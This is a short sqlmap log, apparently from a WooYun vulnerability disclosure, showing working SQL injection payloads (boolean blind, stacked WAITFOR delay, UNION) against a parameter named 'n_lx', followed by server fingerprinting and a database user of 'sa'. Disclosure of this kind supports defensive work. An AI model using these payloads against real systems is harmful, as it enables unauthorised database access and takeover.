 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: n_lx (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: n_lx=7 AND 8754=8754&ParentID=7

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: n_lx=7;WAITFOR DELAY '0:0:5'--&ParentID=7

    Type: UNION query
    Title: Generic UNION query (NULL) - 23 columns
    Payload: n_lx=-3478 UNION ALL SELECT 79,79,CHAR(113)+CHAR(122)+CHAR(113)+CHA
R(113)+CHAR(113)+CHAR(74)+CHAR(122)+CHAR(106)+CHAR(69)+CHAR(77)+CHAR(99)+CHAR(10
0)+CHAR(89)+CHAR(122)+CHAR(81)+CHAR(113)+CHAR(113)+CHAR(98)+CHAR(107)+CHAR(113),
79,79,79,79,79,79,79,79,79,79,79,79,79,79,79,79,79,79,79,79-- &ParentID=7
---
[19:41:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[19:41:39] [INFO] fetching current user
current user:    'sa'
www.wooyun.org